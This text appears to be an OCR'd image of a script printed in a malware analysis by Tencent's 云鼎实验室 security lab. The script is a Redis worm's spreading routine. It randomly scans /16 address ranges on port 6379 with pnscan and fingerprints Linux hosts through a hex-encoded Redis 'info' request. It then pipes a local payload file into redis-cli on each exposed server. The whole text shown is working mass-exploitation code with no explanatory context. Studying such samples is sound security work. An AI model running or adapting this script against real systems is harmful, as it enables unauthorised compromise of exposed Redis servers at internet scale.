 1. pnx=pnscan
2. [ -x /usr/local/bin/pnscan ] && pnx=/usr/local/bin/pnscan
3. [ -x /usr/bin/pnscan ] && pnx=/usr/bin/pnscan
4. for x in $( seq 1 224 | sort -R ); do
5. for y in $( seq 0 255 | sort -R ); do
6. $pnx -t512 -R '6f 73 3a 4c 69 6e 75 78' -W '2a 31 0d 0a 24 34 0d 0a 6
9 6e 66 6f 0d 0a' $x.$y.0.0/16 6379 > .r.$x.$y.o
7. awk '/Linux/ {print $1, $3}' .r.$x.$y.o > .r.$x.$y.l
8. while read -r h p; do
9. cat .dat | redis-cli -h $h -p $p --raw &
10. done < .r.$x.$y.l
11. done
12. done
云鼎实验室